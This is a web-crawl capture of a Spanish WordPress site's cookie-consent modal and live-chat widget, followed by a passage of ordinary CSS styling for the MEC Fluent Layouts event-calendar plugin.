		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0
body_size: 11830
content:
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h1,
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h2,
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h3,
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h4,
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h5,
.entry-content .mec-fluent-wrap.mec-single-fluent-wrap h6,
.mec-fluent-wrap.mec-single-fluent-wrap,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-agenda-event-title a,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-calendar
    .mec-event-article
    .mec-event-detail,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-calendar
    .mec-event-article
    .mec-localtime-details
    div,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-calendar.mec-calendar-daily
    .mec-calendar-d-top
    h2,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-calendar.mec-calendar-daily
    .mec-calendar-d-top
    h3,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-event-content p,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-event-grid-modern
    .event-grid-modern-head
    .mec-event-day,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-search-bar-result
    .mec-event-detail,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-toggle-item-col .mec-event-day,
.mec-fluent-wrap.mec-single-fluent-wrap
    .mec-totalcal-box
    .mec-totalcal-view
    span,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-totalcal-box input,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-totalcal-box input[type="submit"],
.mec-fluent-wrap.mec-single-fluent-wrap .mec-totalcal-box select,
.mec-fluent-wrap.mec-single-fluent-wrap .mec-weather-summary-temp,
.mec-fluent-wrap.mec-single-fluent-wrap a,
.mec-fluent-wrap.mec-single-fluent-wrap div:not([class^="elementor-"]),
.mec-fluent-wrap.mec-single-fluent-wrap h1,
.mec-fluent-wrap.mec-single-fluent-wrap h2,
.mec-fluent-wrap.mec-single-fluent-wrap h3,
.mec-fluent-wrap.mec-single-fluent-wrap h4,
.mec-fluent-wrap.mec-single-fluent-wrap h5,
.mec-fluent-wrap.mec-single-fluent-wrap h6,
.mec-fluent-wrap.mec-single-fluent-wrap input,
.mec-fluent-wrap.mec-single-fluent-wrap p,
.mec-single-fluent-body .lity-container,
.mec-single-fluent-body
    .lity-container
    .mec-events-meta-group-booking
    input[type="email"],
.mec-single-fluent-body
    .lity-container
    .mec-events-meta-group-booking
    input[type="number"],
.mec-single-fluent-body
    .lity-container
    .mec-events-meta-group-booking
    input[type="text"],
.mec-single-fluent-body .lity-container a,
.mec-single-fluent-body .lity-container div:not([class^="elementor-"]),
.mec-single-fluent-body .lity-container h1,
.mec-single-fluent-body .lity-container h2,
.mec-single-fluent-body .lity-container h3,
.mec-single-fluent-body .lity-container h4,
.mec-single-fluent-body .lity-container h5,
.mec-single-fluent-body .lity-container h6,
.mec-single-fluent-body .lity-container input,
.mec-single-fluent-body .lity-container label,
.mec-single-fluent-body .lity-container p,
.mec-single-fluent-body .lity-container span {
    font-family: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI",
        Roboto, sans-serif;
    letter-spacing: normal;
}
.mec-single-fluent-wrap {
    background-color: #f5f7f8;
    border-radius: 0;
    overflow: unset;
    box-shadow: none;
    max-width: 1126px;
    padding: 20px 50px;
    letter-spacing: 0;
    margin: 0 auto;
}
.mec-single-fluent-wrap input:focus {
    outline: 0;
    box-shadow: none !important;
    border-color: #a6e3ff !important;
}
.mec-single-fluent-wrap .mec-single-event li,
.mec-single-fluent-wrap .mec-single-event ul {
    margin: 0;
}
.mec-single-fluent-wrap .mec-single-event .row {
    margin-left: -10px;
    margin-right: -10px;
}
.mec-single-fluent-wrap .mec-single-event .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}
@media (min-width: 961px) {
    .mec-single-fluent-wrap .mec-single-event .col-md-8 {
        width: 69.408%;
    }
    .mec-single-fluent-wrap .mec-single-event .col-md-4 {
        width: 30.592%;
    }
}
.mec-single-fluent-body .lity-content input::-webkit-input-placeholder,
.mec-single-fluent-body .lity-content textarea::-webkit-input-placeholder,
.mec-single-fluent-wrap input::-webkit-input-placeholder,
.mec-single-fluent-wrap textarea::-webkit-input-placeholder {
    color: #afe6ff !important;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    font-family: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI",
        Roboto, sans-serif;
    letter-spacing: 0;
}
.mec-single-fluent-body .lity-content input::-moz-placeholder,
.mec-single-fluent-body .lity-content textarea::-moz-placeholder,
.mec-single-fluent-wrap input::-moz-placeholder,
.mec-single-fluent-wrap textarea::-moz-placeholder {
    color: #afe6ff !important;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    font-family: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI",
        Roboto, sans-serif;
    letter-spacing: 0;
}
.mec-single-fluent-body .lity-content input:-ms-input-placeholder,
.mec-single-fluent-body .lity-content textarea:-ms-input-placeholder,
.mec-single-fluent-wrap input:-ms-input-placeholder,
.mec-single-fluent-wrap textarea:-ms-input-placeholder {
    color: #afe6ff !important;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    font-family: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI",
        Roboto, sans-serif;
    letter-spacing: 0;
}
.mec-single-fluent-body .lity-content input:-moz-placeholder,
.mec-single-fluent-body .lity-content textarea:-moz-placeholder,
.mec-single-fluent-wrap input:-moz-placeholder,
.mec-single-fluent-wrap textarea:-moz-placeholder {
    color: #afe6ff !important;
    font-size: 14px;
    line-height: 19px;
    font-weight: 400;
    font-family: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI",
        Roboto, sans-serif;
    letter-spacing: 0;
}
.mec-single-fluent-wrap input:-webkit-autofill,
.mec-single-fluent-wrap input:-webkit-autofill:focus,
.mec-single-fluent-wrap input:-webkit-autofill:hover,
.mec-single-fluent-wrap select:-webkit-autofill,
.mec-single-fluent-wrap select:-webkit-autofill:focus,
.mec-single-fluent-wrap select:-webkit-autofill:hover,
.mec-single-fluent-wrap textarea:-webkit-autofill,
.mec-single-fluent-wrap textarea:-webkit-autofill:focus,
.mec-single-fluent-wrap textarea:-webkit-autofill:hover {
    -webkit-animation-delay: 1s;
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}
@-webkit-keyframes autofill {
    0%,
    100% {
        color: #00acf8;
        background: #fff;
    }
}
.mec-single-fluent-wrap .mec-breadcrumbs {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.04);
    border: 0;
    margin: 0;
    margin-bottom: 20px;
    padding: 9px 16px 8px;
    color: #898a8c;
    position: relative;
}
.mec-single-fluent-wrap .mec-breadcrumbs a {
    font-size: 12px;
    line-height: 19px;
    color: #414244;
    font-weight: 400;
}
.mec-single-fluent-wrap .mec-breadcrumbs i {
    font-size: 9px;
}
.mec-single-fluent-wrap .mec-breadcrumbs .mec-current {
    margin-left: 3px;
}
.mec-single-fluent-wrap .mec-events-event-image img {
    border-radius: 3px;
    box-shadow: 0 0 70px rgba(27, 69, 91, 0.12);
    margin-bottom: 18px;
}
.mec-single-fluent-wrap .mec-single-event-bar {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.04);
    margin: 0;
    border-left: 7px solid #00acf8;
    margin-bottom: 20px;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    min-height: 141px;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    padding: 48px 50px 48px 43px;
}
.mec-single-fluent-wrap .mec-holding-status {
    margin-top: 3px;
    display: inline-block;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-single-event-bar {
        padding: 30px 5px 25px 15px;
    }
}
.mec-single-fluent-wrap .mec-single-event-bar > div {
    background-color: #fff;
    display: block;
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: flex;
}
.mec-single-fluent-wrap .mec-single-event-bar > div i {
    color: #97dbf7;
    font-size: 39px;
    display: inline-block;
    margin-right: 12px;
}
.mec-single-fluent-wrap .mec-single-event-bar > div h3 {
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
    color: #000;
    padding: 0;
    margin: 0;
    margin-top: -2px;
}
.mec-single-fluent-wrap .mec-single-event-bar > div dd {
    margin: 0;
    padding: 0;
    color: #898a8c;
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
}
.mec-single-fluent-wrap .mec-single-event-bar-inner {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
}
.mec-single-fluent-wrap
    .mec-single-event-bar
    .mec-events-event-cost
    > span:first-child {
    font-size: 11px;
}
.mec-single-fluent-wrap
    .mec-single-event-bar
    .mec-single-event-time
    h3
    > span:last-child {
    font-size: 10px;
    color: #898a8c;
    margin-left: 8px;
}
.mec-single-fluent-wrap .mec-booking-button {
    background-color: #00acf8;
    border: 0;
    color: #fff;
    margin: 0;
    font-size: 11px;
    line-height: 11px;
    letter-spacing: 0.5px;
    padding: 17px 45px 16px;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
}
.mec-single-fluent-wrap .mec-booking-button:hover {
    background-color: #000;
    color: #fff;
    box-shadow: 0 4px 10px rgba(1, 2, 4, 0.32);
}
.mec-single-event-bar-seperator {
    display: block;
    width: 1px;
    height: 31px;
    background-color: #e6f7ff;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-single-event-bar {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
        -webkit-box-align: start;
        align-items: start;
    }
    .mec-single-event-bar-seperator {
        background-color: #fff;
    }
}
.mec-single-fluent-wrap .mec-left-side {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.04);
    padding: 50px;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-left-side {
        padding: 15px;
    }
}
.mec-single-fluent-wrap .mec-single-event-category {
    display: block;
    background-color: #fff;
    margin-bottom: 13px;
    padding: 0;
}
.mec-single-fluent-wrap .mec-single-event-category a {
    background-color: rgba(0, 172, 248, 0.07);
    border-radius: 3px;
    color: #00acf8;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    padding: 7px 11px;
    margin-right: 6px;
    margin-bottom: 6px;
    display: inline-block;
}
.mec-single-fluent-wrap .mec-event-content {
    padding: 0;
    margin: 0;
}
.mec-single-fluent-wrap .mec-single-title {
    font-size: 22px;
    line-height: 28px;
    font-weight: 500;
    color: #000;
    margin-bottom: 28px;
}
.mec-single-fluent-wrap p {
    color: #898a8c;
    font-size: 16px;
    line-height: 23px;
    font-weight: 400;
    margin-bottom: 23px;
}
.mec-single-fluent-body .lity-content p {
    color: #777f84;
    line-height: 23px;
    font-weight: 400;
    margin-bottom: 3px;
    margin-top: -6px;
    font-size: 12px;
}
.mec-single-fluent-wrap .mec-single-links-wrap {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    padding-bottom: 19px;
    border-bottom: 1px solid #e6f7ff;
    margin-bottom: 50px;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-single-links-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
    }
}
.mec-single-fluent-wrap .mec-frontbox {
    border: 0;
    padding: 0;
    box-shadow: none;
    margin: 0;
    margin-bottom: 25px;
    background-color: #fff;
}
.mec-single-fluent-wrap .mec-event-social h3 {
    color: #898a8c;
    font-size: 14px;
    line-height: 23px;
    font-weight: 400;
    text-align: left;
    border: 0;
    margin: 0;
    padding-bottom: 13px;
}
.mec-single-fluent-wrap .mec-event-social h3:before {
    display: none;
}
.mec-single-fluent-wrap .mec-event-sharing {
    margin: 0;
    text-align: left;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    background-color: #fff;
    border: 1px solid #c7ebfb;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 13px;
    margin-right: 5px;
    margin-bottom: 5px;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a:hover {
    background-color: #00b6f1;
    border-color: #00b6f1;
    box-shadow: 0 4px 10px rgba(0, 182, 241, 0.3);
    color: #fff !important;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.facebook {
    color: #3b5996;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.twitter {
    color: #00acee;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.vimeo {
    color: #0dadd6;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.dribble {
    color: #d53e68;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.youtube {
    color: #cb322c;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.pinterest {
    color: #cb2027;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.google {
    color: #c3391c;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.linkedin {
    color: #0073b2;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.email {
    color: #ff5d5e;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.vk {
    color: #5b88bd;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.tumblr {
    color: #34465d;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.telegram {
    color: #08c;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.whatsapp {
    color: #25d366;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.flipboard {
    color: #e12828;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.pocket {
    color: #ef4056;
}
.mec-single-fluent-wrap .mec-event-social li.mec-event-social-icon a.reddit {
    color: #ff5700;
}
.mec-single-fluent-wrap
    .mec-event-export-module.mec-frontbox
    .mec-event-exporting
    .mec-export-details
    ul {
    margin: 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    flex-direction: column-reverse;
    -webkit-box-align: end;
    align-items: flex-end;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap
        .mec-event-export-module.mec-frontbox
        .mec-event-exporting
        .mec-export-details
        ul {
        -webkit-box-align: start;
        align-items: flex-start;
    }
}
.mec-single-fluent-wrap
    .mec-event-export-module.mec-frontbox
    .mec-event-exporting
    .mec-export-details
    ul
    li {
    display: inline-block;
    margin-bottom: 6px;
    text-align: center;
    width: auto;
}
.mec-single-fluent-wrap
    .mec-event-export-module.mec-frontbox
    .mec-event-exporting
    .mec-export-details
    ul
    li
    a {
    display: inline-block;
    border: 1px solid #c7ebfb;
    border-radius: 2px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
    font-size: 12px;
    line-height: 12px;
    letter-spacing: 0.5px;
    font-weight: 500;
    margin: 0;
    margin-left: 20px;
    padding: 10px 16px 9px;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    white-space: nowrap;
}
.mec-single-fluent-wrap
    .mec-event-export-module.mec-frontbox
    .mec-event-exporting
    .mec-export-details
    ul
    li
    a:hover {
    background-color: #ebf9ff;
    border-color: #00acf8;
    color: #00acf8;
    box-shadow: 0 4px 10px rgba(0, 172, 248, 0.2);
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap
        .mec-event-export-module.mec-frontbox
        .mec-event-exporting
        .mec-export-details
        ul
        li
        a {
        white-space: normal;
        margin-left: 0;
    }
}
.mec-single-fluent-wrap .mec-events-meta-group {
    border-radius: 3px;
    border: 1px solid #e6f7ff;
    overflow: visible;
    margin-bottom: 50px;
}
.mec-single-fluent-wrap .mec-googlemap-details {
    height: 250px !important;
}
.mec-single-fluent-wrap .mec-marker-wrap {
    background-color: transparent;
    border: 0;
    margin: 0;
    width: auto;
    height: auto;
    border-radius: 0;
    -webkit-animation-name: mec-fluent-map-bounce;
    animation-name: mec-fluent-map-bounce;
}
.mec-single-fluent-wrap .mec-marker-wrap .mec-marker-pulse-wrap {
    margin-left: 0;
    -webkit-transform: none;
    transform: none;
}
.mec-single-fluent-wrap .mec-marker-wrap .mec-marker-pulse {
    background-color: #2575fc;
    border-radius: 4px;
    -webkit-transform: none;
    transform: none;
    width: 10px;
    height: 10px;
}
.mec-single-fluent-wrap .mec-marker-wrap .mec-marker-pulse:after {
    box-shadow: none;
    background: rgba(0, 176, 255, 0.15);
    margin: -8px 0 0 -8px;
    z-index: -3;
    width: 26px;
    height: 26px;
    border-radius: 6px;
}
.mec-single-fluent-wrap .mec-marker-wrap .mec-marker {
    display: none;
}
@-webkit-keyframes mec-fluent-map-bounce {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
    }
    80% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes mec-fluent-map-bounce {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
    }
    80% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
.mec-single-fluent-wrap .mec-marker-infowindow-wp:after {
    display: block;
    clear: both;
    content: "";
}
.mec-single-fluent-wrap .mec-marker-infowindow-wp .mec-marker-infowindow-count {
    border-color: #a6e3ff;
    color: #00acf8;
    border-radius: 3px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.mec-single-fluent-wrap
    .mec-marker-infowindow-wp
    .mec-marker-infowindow-content
    span:first-child {
    color: #000;
    font-weight: 500;
    font-size: 16px;
    line-height: 23px;
}
.mec-single-fluent-wrap
    .mec-marker-infowindow-wp
    .mec-marker-infowindow-content
    span:last-child {
    color: #898a8c;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
}
.mec-single-fluent-wrap .mec-single-event-location {
    background-color: #fff;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    padding: 30px;
    padding-left: 25px;
    -webkit-box-align: center;
    align-items: center;
    margin: 0;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-locations
    .mec-single-event-location {
    padding-top: 0;
}
.mec-single-fluent-wrap .mec-single-event-location-inner {
    display: -webkit-box;
    display: flex;
}
.mec-single-fluent-wrap .mec-single-event-location i {
    color: #97dbf7;
    font-size: 40px;
    display: inline-block;
    margin-right: 8px;
}
.mec-single-fluent-wrap .mec-single-event-location h3 {
    margin: 0;
    font-size: 14px;
    line-height: 23px;
    color: #000;
    font-weight: 500;
    margin-top: -2px;
}
.mec-single-fluent-wrap .mec-single-event-location dd {
    margin: 0;
    margin-top: -2px;
}
.mec-single-fluent-wrap .mec-single-event-location address {
    margin: 0;
}
.mec-single-fluent-wrap .mec-single-event-location address .mec-address {
    color: #898a8c;
    font-size: 14px;
    line-height: 14px;
    font-weight: 400;
}
.mec-single-fluent-wrap .mec-single-event-location img {
    max-width: 134px;
    height: auto;
    border-radius: 4px;
    margin: 0;
}
.mec-single-fluent-wrap
    .mec-single-event-additional-locations
    + .mec-get-direction,
.mec-single-fluent-wrap .mec-single-event-location + .mec-get-direction {
    border-top: 1px solid #e6f7ff;
}
.mec-single-fluent-wrap .mec-get-direction form {
    display: -webkit-box;
    display: flex;
    padding: 30px;
    margin-bottom: 0;
}
.mec-single-fluent-wrap .mec-map-get-direction-address-cnt {
    -webkit-box-flex: 1;
    flex: 1;
    margin-right: 15px;
}
.mec-single-fluent-wrap
    .mec-map-get-direction-address-cnt
    input.mec-map-get-direction-address {
    height: 41px;
    line-height: 41px;
    border-radius: 3px;
    border: 1px solid #a6e3ff;
    box-shadow: none;
    background-color: #fff;
    padding-left: 15px;
    padding-right: 1px;
    font-size: 14px;
    line-height: 19px;
    color: #00acf8 !important;
}
.mec-single-fluent-wrap .mec-map-get-direction-btn-cnt input {
    background-color: #00acf8;
    border-radius: 2px;
    margin: 0;
    color: #fff;
    font-size: 11px;
    line-height: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 16px 37px 14px;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
    white-space: normal;
}
.mec-single-fluent-wrap .mec-map-get-direction-btn-cnt input:hover {
    background-color: #000;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(1, 2, 4, 0.32);
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-single-event-location {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
        -webkit-box-align: start;
        align-items: start;
    }
    .mec-single-fluent-wrap .mec-single-event-location-inner {
        margin-bottom: 20px;
    }
    .mec-single-fluent-wrap .mec-single-event-location img {
        width: 100%;
        height: auto;
    }
    .mec-single-fluent-wrap .mec-get-direction form {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
    }
    .mec-single-fluent-wrap .mec-map-get-direction-address-cnt {
        margin-right: 0;
        margin-bottom: 20px;
    }
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown {
    background-color: #e6f7ff;
    padding: 35px 40px;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    border: 0;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 2px;
    }
}
.mec-single-fluent-wrap
    .mec-events-meta-group-countdown
    .flip-clock-wrapper
    ul {
    margin: 2px;
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown .mec-end-counts h3 {
    margin: 0;
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown .countdown-w {
    padding: 0;
    display: block;
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown .clockdiv {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown .countdown-w .block-w {
    padding: 0;
    margin: 0;
    height: 64px;
    width: 64px;
    font-size: initial;
    line-height: initial;
    display: block;
    background-color: #fff;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin: 5px;
    border-radius: 2px;
    border: 1px solid #c7ebfb;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
}
.mec-single-fluent-wrap
    .mec-events-meta-group-countdown
    .countdown-w
    .block-w
    li {
    font-size: initial;
    line-height: initial;
}
.mec-single-fluent-wrap .mec-events-meta-group-countdown .countdown-w span {
    display: inline-block;
    padding: 0;
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    color: #000;
    margin-bottom: 4px;
}
.mec-single-fluent-wrap .mec-countdown-details .countdown-w .clockdiv li p {
    font-size: 13px;
    line-height: 13px;
    font-weight: 400;
    color: #898a8c;
    margin: 0;
    padding: 0;
    letter-spacing: 0;
}
.mec-single-fluent-wrap .flip-clock-wrapper ul li a div div.inn {
    background-color: #00acf8;
}
@media (max-width: 767px) {
    .mec-single-fluent-wrap .flip-clock-divider .flip-clock-label {
        display: none;
    }
}
.mec-single-fluent-wrap .mec-event-schedule {
    padding: 40px;
    padding-bottom: 0;
    border: 1px solid #e6f7ff;
    border-radius: 3px;
    margin-bottom: 50px;
}
.mec-single-fluent-wrap .mec-event-schedule:after {
    display: block;
    clear: both;
    content: "";
}
.mec-single-fluent-wrap .mec-event-schedule h3 {
    font-size: 18px;
    line-height: 23px;
    font-weight: 500;
    color: #000;
    text-align: left;
    border: 0;
    padding-bottom: 20px;
    margin: 0;
}
.mec-single-fluent-wrap .mec-event-schedule h3:before {
    display: none;
}
.mec-single-fluent-wrap .mec-event-schedule h4 {
    clear: left;
    float: left;
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #000;
    margin: 0 25px 10px 0;
    padding-right: 15px;
}
.mec-single-fluent-wrap .mec-event-schedule-content {
    float: left;
    display: -webkit-inline-box;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    border-left: 0;
    padding: 0;
    padding-top: 9px;
    margin: 0;
    margin-bottom: 2px;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl {
    border-left: 2px solid #e0f5ff;
    margin: 0;
    padding-left: 40px;
    padding-bottom: 30px;
    max-width: 400px;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl:last-of-type {
    border-left: 0;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl:before {
    top: 0;
    width: 26px;
    border: 1px solid #e0f5ff;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl:first-of-type:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: -26px;
    width: 26px;
    height: 0;
    border: 1px solid #e0f5ff;
}
.mec-single-fluent-wrap .mec-event-schedule-content dl dt.mec-schedule-time {
    font-size: 12px;
    line-height: 23px;
    font-weight: 400;
    color: #898a8c;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    margin-top: -10px;
    margin-bottom: 0;
    flex-wrap: wrap;
}
.mec-single-fluent-wrap
    .mec-event-schedule-content
    dl
    dt.mec-schedule-time
    span {
    color: #898a8c;
    margin: 0 5px;
}
.mec-single-fluent-wrap
